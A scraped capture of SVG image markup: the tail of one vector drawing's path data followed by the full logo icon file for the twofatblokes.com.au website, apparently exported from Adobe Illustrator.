			c0.4-0.2,0.9-0.1,1.4-0.2C445.7,375.2,445.8,375.4,446,375.6z"/>
		<path d="M398.6,344.4c-0.8-0.4-1.5-0.8-2.1-1.1c0.7-0.3,1.4-0.7,2.1-0.8c0.6-0.1,1.2,0.4,1.7,0.6
			C399.7,343.5,399.2,343.9,398.6,344.4z"/>
		<path d="M497.8,466.2c1.4,0,2.8,0,4.2,0c0,0.2,0,0.3,0,0.5c-1.5,0-3.1,0-4.6,0C497.5,466.5,497.7,466.4,497.8,466.2z"/>
		<path d="M250.9,207.6c0.8,1.4,1.7,2.8,2.4,4.2c0.1,0.2-0.4,0.6-0.6,0.9c-1.2-1-2.4-2-3.6-3c-0.1-0.1,0.3-0.7,0.4-1
			C249.9,208.4,250.4,208,250.9,207.6z"/>
		<path d="M384.3,400c1.6,0.2,3.1,0.4,4.7,0.5c0,0.3-0.1,0.6-0.1,0.8c-1.6-0.3-3.1-0.6-4.7-0.9C384.3,400.3,384.3,400.1,384.3,400z"
			/>
		<path d="M376.1,397.6c0.5,0.5,0.8,0.8,1,1.1c-0.4,0.2-0.8,0.6-1.2,0.6c-0.4,0-0.8-0.3-1.2-0.5
			C375.2,398.5,375.6,398.1,376.1,397.6z"/>
		<path d="M736.1,338.5c-4.2,0.2-8.4,0.4-12.6,0.5c-0.6,0-1.3-0.6-1.9-1c0.7-0.3,1.3-1,2-1c4.2,0.2,8.4,0.5,12.6,0.8
			C736.2,338,736.1,338.2,736.1,338.5z"/>
		<path d="M167.8,38.3c0.6,1.6,1,2.7,1.3,3.9c0.1,0.2-0.2,0.6-0.4,0.8c-0.6-0.9-1.4-1.7-1.9-2.6C166.7,40,167.3,39.3,167.8,38.3z"/>
		<path d="M175.4,45.7c-1.4,0.4-2,0.7-2.7,0.8c-0.3,0-0.7-0.4-1-0.6c0.5-0.5,1-1.1,1.7-1.4C173.6,44.3,174.2,44.9,175.4,45.7z"/>
		<path d="M776.4,502.4c-2.4,0.2-4.9,0.3-7.3,0.5c0-0.3,0-0.5,0-0.8C771.4,502.2,773.9,502.3,776.4,502.4
			C776.3,502.4,776.4,502.4,776.4,502.4z"/>
		<path d="M773.9,47.4c-2.1,0.4-4.1,0.7-6.2,1.1C769.8,48.1,771.8,47.8,773.9,47.4z"/>
		<path d="M72.6,132.9c2-0.3,4.1-0.7,6.1-1c0,0.3,0.1,0.6,0.1,0.9c-2.1,0.3-4.1,0.5-6.2,0.8C72.7,133.4,72.7,133.1,72.6,132.9z"/>
		<path d="M403.7,466.9c-6,0-12,0-18,0c0-0.4,0-0.8,0-1.2c6,0,12,0,18,0C403.7,466.1,403.7,466.5,403.7,466.9z"/>
		<path d="M445.7,419.8c-3.4,0-6.8,0-10.2,0c-0.5,0-1-0.5-1.4-0.7c0.5-0.4,1-1,1.5-1c5.4-0.2,10.8-0.2,16.2-0.3c0.5,0,1,0.5,1.4,0.8
			c-0.5,0.3-1,0.9-1.6,0.9c-1.9,0.3-3.9,0.4-5.9,0.5C445.7,419.9,445.7,419.8,445.7,419.8z"/>
		<path d="M473.9,419.6c-3.3-0.2-6.7-0.4-10-0.6c0-0.5,0.1-1,0.1-1.6c3.4,0.3,6.7,0.5,10.1,0.8C474,418.7,473.9,419.2,473.9,419.6z"
			/>
		<ellipse cx="505.2" cy="417.2" rx="4.4" ry="0.2"/>
		<path d="M318.8,497.8c-2-5.1,3-3.9,4.9-5.1c1.1-0.7,3.3-0.1,4.8,0.4c1.3,0.5,2.2,1.8,3.3,2.7c-1.4,0-2.8-0.1-4.1,0.1
			C324.6,496.4,321.7,497.2,318.8,497.8L318.8,497.8z"/>
		<path d="M303,496.5c-1.4,0.9-2.7,2.1-4.3,2.7c-0.5,0.2-1.6-1.5-2.4-2.3c0.8-0.7,1.7-1.9,2.4-1.9c1.5,0.2,3,1.1,4.4,1.7L303,496.5z
			"/>
		<path d="M303.1,496.6c3.2-3,12.1-2.3,15.7,1.2l0,0c-5.3-0.4-10.5-0.9-15.8-1.3L303.1,496.6z"/>
		<path d="M292.6,476.7c-1.6,0.9-2.7,1.9-3.2,1.7c-0.9-0.4-1.4-1.6-2-2.5c0.6-0.4,1.3-1.1,1.9-1
			C289.9,474.9,290.5,475.6,292.6,476.7z"/>
		<path d="M305.8,488.3c0.3,0.9,0.7,1.7,0.8,2.6c0,0.2-1,0.5-1.6,0.8C305.3,490.5,305.6,489.4,305.8,488.3L305.8,488.3z"/>
		<path d="M305.9,488.2c-1.6,0.1-3.2,0.2-4.8,0.3c0-0.3,0.1-0.7,0.1-1C302.7,487.7,304.3,488,305.9,488.2L305.9,488.2z"/>
		<path d="M318.5,29.4c1.8,1.7,3.6,3.5,5.4,5.3c-0.5,0.4-1.2,1.3-1.4,1.2c-2.5-1.5-4.9-3.2-7.3-4.8
			C315.9,30.7,316.7,30.3,318.5,29.4z"/>
		<path d="M281.1,47.1c0-1.2,0-2.4,0-3.7c1,0.1,2,0.2,3,0.2c2.1,0,4.1,0,4.9,2.6c-1.4,0-2.8-0.2-4.1-0.1
			C283.6,46.2,282.4,46.7,281.1,47.1z"/>
		<path d="M275.2,42.4c0.7,1.5,1.4,3.1,2.1,4.6c-1.5,0-3,0-4.5-0.1C273.6,45.4,274.4,43.9,275.2,42.4z"/>
		<path d="M296,49.9c-1.5-0.8-3.5-1.3-4.3-2.6c-1.1-1.8-0.1-2.3,1.5-0.9c1,0.8,2.1,1.5,3.1,2.3C296.2,49.1,296.1,49.5,296,49.9z"/>
		<path d="M301,37c-1.1,0.7-2.2,1.4-3.3,2.1c0,0,0.1,0.1,0.1,0.1c-0.4-0.8-0.7-1.5-1.1-2.3c1.5,0.1,3,0.3,4.5,0.4L301,37z"/>
		<path d="M329,34.7c0.7,1,1.4,1.9,2,2.9c0.1,0.1-0.5,0.6-0.8,0.9c-1-1-1.9-2-2.9-3C327.7,35.4,328.1,35.2,329,34.7z"/>
		<path d="M301,37l0.2,0.3c1-0.4,2.1-0.8,3.1-1.3c0.1,0.3,0.2,0.5,0.3,0.8C303.4,36.9,302.2,36.9,301,37z"/>
		<path d="M331.7,45.8c-0.4-0.5-0.6-0.8-0.9-1.2c0.5-0.3,1-0.7,1.4-1c0.2,0.4,0.5,0.8,0.5,1.1C332.6,45.1,332.1,45.4,331.7,45.8z"/>
		<path d="M297.7,39.1c-0.3,1.2-0.5,2.4-0.8,3.6c0,0.1-0.9-0.1-1.3-0.2c0.8-1.1,1.5-2.2,2.3-3.3C297.8,39.2,297.7,39.1,297.7,39.1z"
			/>
		<path d="M312.4,47.3c1.2,0.1,2.5,0.2,3.7,0.3c0,0.1,0,0.3,0,0.4c-1.3,0-2.6,0-3.9,0C312.3,47.8,312.4,47.5,312.4,47.3z"/>
		<path d="M211.7,35.1c0.3-1.4,0.4-4.1,0.8-4.1c3.1-0.1,6.2,0,9.3,0.5c0.4,0.1,1.1,2.6,0.7,3.2c-3.4,4.2-0.3,4.4,2.7,4.7
			c0.5,0.1,0.9,0.3,1.4,0.4l-0.2,0.1c2.6,1.2-1.8,6,3.1,6c-0.5,0.3-1,0.8-1.5,0.8c-2.6,0.3-5,0.5-7-2.3c-1.5-2.1-4.5-3.1-6.5-5
			C213.2,38.3,212.6,36.5,211.7,35.1L211.7,35.1z M214.8,34.2c-0.6,0.9-0.9,1.4-1.3,1.8c0.6,0.4,1.2,0.8,1.9,1
			c0.2,0.1,0.9-0.7,0.8-0.9C216,35.6,215.5,35.1,214.8,34.2z"/>
		<path d="M226.3,39.9l0.2-0.1c-0.4-1.7-1.7-4.3-1.1-4.8c1.9-1.6,4.4-2.4,6.7-3.6c0.4,1.2,0.8,2.3,1.3,3.5
			C230.3,35.5,230.8,41.3,226.3,39.9z"/>
		<path d="M213.4,28.8c-1.2-0.7-2.2-1.3-3.3-1.9c1.5-0.8,3.1-1.5,4.7-2.3c0.1-0.1,0.3,0.1,0.5,0.1c2.4,0.5,4.7,1,7.1,1.5
			C219.5,27,216.6,27.8,213.4,28.8z"/>
		<path d="M243.9,32.9c-1.1,0.9-1.8,1.7-2,1.6c-1-0.7-2-1.6-3-2.4c0.6-0.3,1.3-0.8,1.8-0.7C241.7,31.6,242.6,32.2,243.9,32.9z"/>
		<path d="M243.7,42c-1.5-2.8-1.8-5.2,1.9-6.8C245,37.6,244.3,39.9,243.7,42L243.7,42z"/>
		<path d="M243.7,42.1c0.1-0.1,0.3-0.2,0.4-0.3c1.6-0.6,3.3-1.1,4.9-1.7c0.1,0.4,0.2,0.9,0.3,1.3C247.4,41.7,245.6,41.9,243.7,42.1
			L243.7,42.1z"/>
		<path d="M203.5,47.6c-0.5,0.2-1,0.7-1.2,0.5c-0.9-0.5-1.8-1.1-2.6-1.8c-0.1-0.1,0.3-0.7,0.5-1.1C201.2,46,202.3,46.7,203.5,47.6z"
			/>
		<path d="M211.8,35c-1.2,0-2.4,0-3.5-0.1c0.1-0.5,0.2-0.9,0.3-1.4C209.5,34.1,210.6,34.6,211.8,35C211.7,35.1,211.8,35,211.8,35z"
			/>
		<path d="M236.8,31.2c-0.6,0.5-1,0.8-1.5,1.2c-0.2-0.4-0.7-0.9-0.6-1.2c0.2-0.5,0.7-0.9,1.1-1.3C236.2,30.3,236.4,30.7,236.8,31.2z
			"/>
		<path d="M242.2,475.2c0.6,0.1,0.9,0.1,0.9,0.2c1.7,4.6,5.8,1.7,8.6,2.7c0.6,0.2,1.5,0.9,1.4,1.1c-0.2,0.7-0.7,1.5-1.3,1.9
			c-2.4,1.7-9.5-1.2-10.2-4.2C241.6,476.4,242,475.8,242.2,475.2z"/>
		<path d="M236.1,489.7c1.2,1.4,3.9-2.8,4.5,1.2c0.4,2.8,0.3,4.5-3.1,2.6c-0.7-0.4-1.9,0.1-2.8,0.2
			C235.1,492.3,235.6,491,236.1,489.7z"/>
		<path d="M223.1,473.9c1.3,0.1,2.5,0.1,3.8,0.2c-0.4,0.6-0.8,1.3-1.3,1.8c-0.4,0.4-0.9,0.6-1.3,0.9c-0.3-1-0.7-2-1-3L223.1,473.9z"
			/>
		<path d="M219.2,483.9c-0.6-1.1-1.1-2.2-1.7-3.4c0.9,0.1,1.8,0.1,2.8,0.2C220,481.8,219.6,482.9,219.2,483.9z"/>
		<path d="M231.2,490.2c1,1.1,2,2.1,3.1,3.2C232.5,493.1,229.8,493.6,231.2,490.2z"/>
		<path d="M217.8,495.2c1.6,0.2,3.1,0.4,4.7,0.6c-0.1,0.3-0.2,0.7-0.3,1c-1.5-0.5-2.9-1.1-4.4-1.6L217.8,495.2z"/>
		<path d="M234.7,62.2c-1.2,0.9-2.1,1.8-2.2,1.7c-0.8-0.6-1.5-1.5-2.2-2.3c0.5-0.4,1-1.1,1.3-1C232.6,60.9,233.4,61.5,234.7,62.2z"
			/>
		<path d="M476,69.4c-0.7,0.5-1.1,1-1.4,1c-0.6,0.1-1.2-0.1-1.8-0.2c0.2-0.3,0.4-0.8,0.6-0.8C474.1,69.3,474.8,69.4,476,69.4z"/>
		<path d="M139.3,498.5c-1.7-1-3-1.8-4.3-2.6c1.3-1,2.7-2.9,3.8-2.7c1.6,0.2,3,2,4.5,3.1C142.1,496.9,140.9,497.6,139.3,498.5z"/>
		<path d="M153.1,491c-0.8,1-1.5,2-2.4,2.9c-0.8,0.8-1.8,1.6-2.8,2.1c-0.2,0.1-1.5-1.2-1.4-1.5c0.5-1.1,1.1-2.5,2.1-2.9
			C149.9,491,151.5,491.2,153.1,491C153.1,491,153.1,491,153.1,491z"/>
		<path d="M585.3,483.9c0.8,1.4,1.5,2.5,2.2,3.7c-0.5,0.2-1.1,0.7-1.4,0.5c-1.2-0.6-2.3-1.5-3.4-2.3
			C583.4,485.3,584.1,484.8,585.3,483.9z"/>
		<path d="M159.2,470.8c0.4-0.2,0.7-0.4,1.1-0.6c2.7,1.9,5.4,3.8,8,5.7C165.3,474.2,162.3,472.5,159.2,470.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twofatblokes.com.au/wp-content/uploads/logo-icon-twofatblokes-rv.svg
body_size: 1615
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 75" style="enable-background:new 0 0 60 75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#B7AD70;}
</style>
<g>
	<path class="st0" d="M16.1,16.4c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5C9.5,13.1,12.5,16.4,16.1,16.4
		z"/>
	<path class="st0" d="M36.4,2.9c0,0,0.5,3-1.2,3.5c-1.8,0.5-4.9-1.1-4.9-1.1s0.7,6.1,3.8,7.1c-5.6,4.9-12.6,2.1-12.6,2.1
		c0.1,4.2-3.5,6.8-3.5,6.8C12.6,19,11.8,16,11.8,16s-6.1,2.6-8.9,9.5c0,0-3.1,7.2-1.2,15.2c0.4-0.9,0.7-1.9,1-2.8
		c0.7-1.8,2.3-4.9,5-7.7c0,0,0,19,17.6,32.6c0,0-4.3-16-1.2-23.2c0,0,3.1-2.1,11.7-2.1c0,0,0.8-2.9-9.8-13c4.9-4,7.6-7.8,9.3-11
		c0.9,1.7,2.4,5.3,1.7,10.1c0,0,2-5.3,0.5-12.1C39.9,9,36.4,2.9,36.4,2.9z"/>
</g>
<g>
	<path class="st1" d="M46.1,30.6c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5
		C39.6,27.2,42.5,30.6,46.1,30.6z"/>
	<path class="st1" d="M57.7,39.6c-1.8-5.7-6-8.8-6.8-9.4c-0.1-0.1-0.1-0.1-0.1-0.1s-2.8,4.3-6.2,5.3c0,0-3.6-2.1-3.6-6.8
		c0,0-7.2,2.9-12.8-2.3c0,0,0,0,0,0c3.1,1.9,7.9-3.1,7.9-3.1s-3.4-0.6-4.5-2.1c-1.1-1.4,1.1-3.5,1.1-3.5s-6.5,2.7-6.1,6.2
		c-5.3,4.5-7,9.9-7,9.9c2.3-4,5.4-6,7.3-6.9c1.8,3.6,4.7,8.1,9,10.5C25.2,47.5,25.3,63.1,25.3,63.1C31.3,54.2,37.7,52,37.7,52
		c5,5.3,2.1,21.1,2.1,21.1c14.8-12.1,14-26.5,14-26.5c2.3,2.5,3.2,9,3.2,9C60.2,46.8,57.7,39.6,57.7,39.6z"/>
</g>
</svg>
